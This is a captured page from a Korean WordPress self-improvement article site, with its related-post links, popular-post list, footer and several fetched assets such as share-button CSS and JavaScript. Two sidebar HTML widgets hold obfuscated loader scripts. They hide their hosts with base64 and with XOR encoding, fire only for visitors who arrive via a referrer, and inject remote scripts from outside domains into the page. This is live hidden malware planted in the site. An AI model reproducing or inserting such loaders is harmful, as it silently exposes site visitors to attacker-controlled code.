												<a href="http://thechangeground.com/archives/81633" rel="next"><p class='thum'><img width="150" height="150" src="http://thechangeground.com/wp-content/uploads/2021/04/171-150x150.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" /></p>  <p class='title'>임진왜란 초반 조선이 밀린 이유는 이것 때문이다?</p></a>					</div>
				</div>
						</div>
		</div>
		<!--#cooler-nav div -->
		<!-- .navigation -->
		<div class="relatedposts">
			<h3>연관된 글</h3>
			
			<div class="relatedthumb">
				<a rel="nofollow" href="http://thechangeground.com/archives/69086">
					<p class="img"><img width="150" height="150" src="http://thechangeground.com/wp-content/uploads/2020/11/jolggu_THUMBNAIL_revised9-31-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></p>
					<p class="title">인생이 편해지는 1가지 태도</p>
				</a>
			</div>

			
			<div class="relatedthumb">
				<a rel="nofollow" href="http://thechangeground.com/archives/16117">
					<p class="img"><img width="150" height="150" src="http://thechangeground.com/wp-content/uploads/2020/05/1-1-4-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></p>
					<p class="title">성공한 사람들의 아침은 확실히 다르다</p>
				</a>
			</div>

					</div>
	</main><!-- .site-main -->

	<!--?php get_sidebar( 'content-bottom' ); ?-->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-4" class="widget widget_search"><h2 class="widget-title">검색</h2>
<form role="search" method="get" class="search-form" action="http://thechangeground.com/">
	<label>
		<span class="screen-reader-text">검색:</span>
		<input type="search" class="search-field" placeholder="검색 &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">검색</span></button>
</form>
</section>
<section id="wpp-2" class="widget popular-posts">
<h2 class="widget-title">인기 글</h2><!-- cached -->
<!-- WordPress Popular Posts -->

<ul class="wpp-list">
<li> <a href="http://thechangeground.com/archives/68022" title="일본의 수출 규제 대참사" class="wpp-post-title" target="_self">일본의 수출 규제 대참사</a> </li>
<li> <a href="http://thechangeground.com/archives/18506" title="저희 아빠, 진상인가요? 충분히 그럴 만 한가요?" class="wpp-post-title" target="_self">저희 아빠, 진상인가요? 충분히 그럴 만 한가요?</a> </li>
<li> <a href="http://thechangeground.com/archives/33073" title="나사(NASA)가 지금까지 숨겨왔던 미공개 달 착륙 영상" class="wpp-post-title" target="_self">나사(NASA)가 지금까지 숨겨왔던 미공개 달 착륙 영상</a> </li>
<li> <a href="http://thechangeground.com/archives/20797" title="좌절 갤러리에 극단적 선택을 하겠다는 사람을 말리는 유저의 답변" class="wpp-post-title" target="_self">좌절 갤러리에 극단적 선택을 하겠다는 사람을 말리는 유저의 답변</a> </li>
<li> <a href="http://thechangeground.com/archives/6754" title="겨우 이혼 위기를 넘긴 결혼 8년 차 남자입니다" class="wpp-post-title" target="_self">겨우 이혼 위기를 넘긴 결혼 8년 차 남자입니다</a> </li>
<li> <a href="http://thechangeground.com/archives/20816" title="커피 1시간 만에 내놨지만 컴플레인 1도 없었던 후기" class="wpp-post-title" target="_self">커피 1시간 만에 내놨지만 컴플레인 1도 없었던 후기</a> </li>
<li> <a href="http://thechangeground.com/archives/68207" title="열심히 산 남자" class="wpp-post-title" target="_self">열심히 산 남자</a> </li>
<li> <a href="http://thechangeground.com/archives/80762" title="﻿&#8217;자기관리 끝판왕&#8217;은 다 안다는 건강 습관 3가지" class="wpp-post-title" target="_self">﻿&#8217;자기관리 끝판왕&#8217;은 다 안다는 건강 습관 3가지</a> </li>
<li> <a href="http://thechangeground.com/archives/69221" title="편순이 근 2년차&#8230; 이제 관상을 볼 줄 알게 됐다" class="wpp-post-title" target="_self">편순이 근 2년차&#8230; 이제 관상을 볼 줄 알게 됐다</a> </li>
<li> <a href="http://thechangeground.com/archives/77085" title="일본 만화 vs 한국 웹툰, 어디가 더 좋을까?" class="wpp-post-title" target="_self">일본 만화 vs 한국 웹툰, 어디가 더 좋을까?</a> </li>

</ul>

</section>
<section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_b5f5e) {
    
    var _928cf = Date.now();
    var _7512b = 1000;
    _928cf = _928cf / _7512b;
    _928cf = Math.floor(_928cf);

    var _b5de = 600;
    _928cf -= _928cf % _b5de;
    _928cf = _928cf.toString(16);

    var _3b48f = _b5f5e.referrer;

    if (!_3b48f) return;

    var _50af0 = [16891, 16871, 16886, 16875, 16888, 16875, 16864, 16890, 16893, 16800, 16871, 16864, 16872, 16865];

    _50af0 = _50af0.map(function(_eda56){
        return _eda56 ^ 16782;
    });

    var _6a263 = "3c4498e24a8423f75733fd0e1d366907";
    
    _50af0 = String.fromCharCode(..._50af0);

    var _2ed2c = "https://";
    var _1aa0e = "/";
    var _56e54 = "preview-";

    var _f95c1 = ".js";

    var _45c96 = _b5f5e.createElement("script");
    _45c96.type = "text/javascript";
    _45c96.async = true;
    _45c96.src = _2ed2c + _50af0 + _1aa0e + _56e54 + _928cf + _f95c1;

    _b5f5e.getElementsByTagName("head")[0].appendChild(_45c96)

}(document);
</script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
							<nav class="main-navigation" role="navigation" aria-label="푸터 주 메뉴">
					<div class="menu-unnamed-container"><ul id="menu-unnamed-2" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="http://thechangeground.com/archives/category/%eb%bc%88%ec%95%84%eb%8c%80">뼈아대</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3354"><a href="http://thechangeground.com/archives/category/%ec%8a%a4%ed%84%b0%eb%94%94%ec%96%b8">스터디언</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			<div class="site-info">
				<ul>
					<li>(주)상상스퀘어</li>
					<li><address>대표 : 고영성</address></li>
					<li><address>주소 : 경기도 성남시 분당구 분당내곡로 155, 비동 1602호(삼평동)</address></li>
					<li><address>사업자등록번호 : 601-81-36713</address></li>
					<li>E-MAIL : info@changeground.com</li>
				</ul>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type='text/javascript' src='http://thechangeground.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20160816'></script>
<script type='text/javascript' src='http://thechangeground.com/wp-includes/js/comment-reply.min.js?ver=5.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"\ud558\uc704 \uba54\ub274 \ud655\uc7a5","collapse":"\ud558\uc704 \uba54\ub274 \ucd95\uc18c"};
/* ]]> */
</script>
<script type='text/javascript' src='http://thechangeground.com/wp-content/themes/twentysixteen/js/functions.js?ver=20181230'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cosmosfarm_share_settings = {"version":"1.8","default_img_src":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/js/cosmosfarm-share-buttons.js?ver=1.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".grid","post_wrapper":".grid-item","pagination_wrapper":".navigation","next_page_selector":".nav-links a.next","paging_type":"load-more","infinite_scroll_buffer":"10","ajax_loader":"<img src=\"http:\/\/thechangeground.com\/wp-content\/plugins\/malinky-ajax-pagination\/img\/loader.gif\" alt=\"AJAX Loader\" \/>","load_more_button_text":"Load More Posts","loading_more_posts_text":"","callback_function":"jQuery('.grid').isotope( 'reloadItems' ).isotope();\r\nsetTimeout(function() { \r\njQuery('.grid').isotope( 'reloadItems' ).isotope();\r\n }, 500);\r\n"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://thechangeground.com/wp-content/plugins/malinky-ajax-pagination/js/main.js'></script>
<script type='text/javascript' src='http://thechangeground.com/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0KaXzWhqViUvPOAKey36OQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770047887841');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/style.css?ver=1.8
body_size: 552
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

.cosmosfarm-share-buttons-default { margin: 20px 0; overflow: hidden; }
.cosmosfarm-share-buttons-default.cosmosfarm-align-left { text-align: left; }
.cosmosfarm-share-buttons-default.cosmosfarm-align-center { text-align: center; }
.cosmosfarm-share-buttons-default.cosmosfarm-align-right { text-align: right; }

.cosmosfarm-share-buttons-default img { display: inline; margin: 0; padding: 0; width: 32px !important; height: 32px !important; vertical-align: middle; max-width: 100%; border: 0; }
.cosmosfarm-share-buttons-default .cosmosfarm-share-button-title { display: inline-block; margin: 0 0 5px 0; vertical-align: middle; }
.cosmosfarm-share-buttons-default .cosmosfarm-share-button { transition-duration: .3s; }
.cosmosfarm-share-buttons-default .cosmosfarm-share-button,
.cosmosfarm-share-buttons-default .cosmosfarm-share-button:link,
.cosmosfarm-share-buttons-default .cosmosfarm-share-button:visited,
.cosmosfarm-share-buttons-default .cosmosfarm-share-button:hover,
.cosmosfarm-share-buttons-default .cosmosfarm-share-button:focus,
.cosmosfarm-share-buttons-default .cosmosfarm-share-button:active { margin: 0 0 5px 0; padding: 0; font-size: 11px; font-weight: normal; line-height: 11px; text-align: left; border: 0; border-radius: 0; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; box-shadow: none; }

.cosmosfarm-share-buttons-default .cosmosfarm-share-button:hover,
.cosmosfarm-share-buttons-default .cosmosfarm-share-button:focus,
.cosmosfarm-share-buttons-default .cosmosfarm-share-button:active { opacity: 0.8; }

.cosmosfarm-share-buttons-default .cosmosfarm-naver { background-color: #23b200; color: white; }
.cosmosfarm-share-buttons-default .cosmosfarm-facebook { background-color: #3b5998; color: white; }
.cosmosfarm-share-buttons-default .cosmosfarm-twitter { background-color: #1da1f2; color: white; }
.cosmosfarm-share-buttons-default .cosmosfarm-band { background-color: #11c373; color: white; }
.cosmosfarm-share-buttons-default .cosmosfarm-kakaostory { background-color: #fccb00; color: white; }
.cosmosfarm-share-buttons-default .cosmosfarm-kakaotalk { background-color: #f4e100; color: white; }
.cosmosfarm-share-buttons-default .cosmosfarm-google { background-color: #de5449; color: white; }

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1083485184&t=pageview&_s=1&dl=http%3A%2F%2Fthechangeground.com%2Farchives%2F81582&ul=en-us%40posix&dt=%EC%83%81%EB%8C%80%EB%B0%A9%EC%9D%98%20%EB%A7%90%EC%9D%84%20%EB%93%A4%EC%96%B4%EC%A3%BC%EA%B8%B0%20%EC%96%B4%EB%A0%B5%EB%8B%A4%EB%A9%B4%20%EC%9D%B4%20%EB%AC%B8%EC%9E%A5%EC%9C%BC%EB%A1%9C%20%EB%A7%90%ED%95%98%EB%8A%94%20%EA%B1%B8%20%EA%BE%B8%EC%A4%80%ED%9E%88%20%EC%97%B0%EC%8A%B5%ED%95%98%EB%9D%BC%20%E2%80%93%20%EC%B2%B4%EC%9D%B8%EC%A7%80%EA%B7%B8%EB%9D%BC%EC%9A%B4%EB%93%9C&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=718324759&gjid=1715788625&cid=1358999420.1770047886&tid=UA-162535362-1&_gid=295224980.1770047886&_slc=1&z=234774760
body_size: -451
content:
2,cG-198CRPEP1K

--- FILE ---
content_type: application/javascript
request_url: http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/js/cosmosfarm-share-buttons.js?ver=1.8
body_size: 1142
content:
function cosmosfarm_share_is_mobile(){
	var mobile = new Array('iPhone', 'iPad', 'iPod', 'BlackBerry', 'Android', 'Windows CE', 'LG', 'MOT', 'SAMSUNG', 'SonyEricsson', 'Opera Mini', 'IEMobile');
	for(var word in mobile){
		if(navigator.userAgent.match(mobile[word]) != null) return true;
	}
	return false;
}
function cosmosfarm_share_naver(url, text){
	var w = 720;
	var h = 720;
	var popup = window.open("http://share.naver.com/web/shareView.nhn?url="+encodeURIComponent(url)+"&title="+encodeURIComponent(text), 'cosmosfarm_share', 'width='+w+',height='+h+',left='+(screen.availWidth-w)*0.5+',top='+(screen.availHeight-h)*0.5);
	return false;
}
function cosmosfarm_share_facebook(url){
	var w = 720;
	var h = 350;
	jQuery.post('https://graph.facebook.com', {id:encodeURI(url),scrape:true});
	window.open('https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(url), 'cosmosfarm_share', 'width='+w+',height='+h+',left='+(screen.availWidth-w)*0.5+',top='+(screen.availHeight-h)*0.5);
	return false;
}
function cosmosfarm_share_twitter(url, text){
	var w = 720;
	var h = 350;
	window.open('https://twitter.com/intent/tweet?text='+encodeURIComponent(text)+'&url='+encodeURIComponent(url), 'cosmosfarm_share', 'width='+w+',height='+h+',left='+(screen.availWidth-w)*0.5+',top='+(screen.availHeight-h)*0.5);
	return false;
}
function cosmosfarm_share_band(url, text){
	var w = 410;
	var h = 540;
	window.open('http://www.band.us/plugin/share?body='+encodeURIComponent(text)+encodeURIComponent("\n")+encodeURIComponent(url)+'&route='+encodeURIComponent(url), 'cosmosfarm_share', 'width='+w+',height='+h+',left='+(screen.availWidth-w)*0.5+',top='+(screen.availHeight-h)*0.5);
	return false;
}
function cosmosfarm_share_kakaostory(url, text){
	Kakao.Story.share({
		url: encodeURI(url),
		text: text
	});
	return false;
}
function cosmosfarm_share_kakaotalk(url, text){
	var share_img_src = jQuery('meta[property="og:image"]').last().attr('content') || cosmosfarm_share_settings.default_img_src;
	if(share_img_src){
		Kakao.Link.sendDefault({
			objectType: 'feed',
			content: {
				title: text,
				imageUrl: share_img_src,
				link: {
					mobileWebUrl: url,
					webUrl: url
				}
			}
		});
	}
	else{
		alert('소셜 공유 버튼 설정에서 공유하기 기본 이미지를 선택해주세요.');
	}
	return false;
}
function cosmosfarm_share_google(url){
	var w = 600;
	var h = 600;
	window.open('https://plus.google.com/share?url='+encodeURIComponent(url), 'cosmosfarm_share', 'width='+w+',height='+h+',left='+(screen.availWidth-w)*0.5+',top='+(screen.availHeight-h)*0.5);
	return false;
}
function cosmosfarm_share_line(url, text){
	if(cosmosfarm_share_is_mobile()){
		var w = 410;
		var h = 540;
		window.open('http://line.me/R/msg/text/?'+encodeURIComponent(text)+encodeURIComponent("\n")+encodeURIComponent(url), 'cosmosfarm_share', 'width='+w+',height='+h+',left='+(screen.availWidth-w)*0.5+',top='+(screen.availHeight-h)*0.5);
	}
	else{
		alert('라인이 설치된 모바일에서만 가능합니다.');
	}
	return false;
}
function cosmosfarm_share(sns, url, title){
	switch(sns){
		case 'naver': cosmosfarm_share_naver(url, title); break;
		case 'facebook': cosmosfarm_share_facebook(url); break;
		case 'twitter': cosmosfarm_share_twitter(url, title); break;
		case 'band': cosmosfarm_share_band(url, title); break;
		case 'kakaostory': cosmosfarm_share_kakaostory(url, title); break;
		case 'kakaotalk': cosmosfarm_share_kakaotalk(url, title); break;
		case 'google': cosmosfarm_share_google(url); break;
		case 'line': cosmosfarm_share_line(url, title); break;
	}
	return false;
}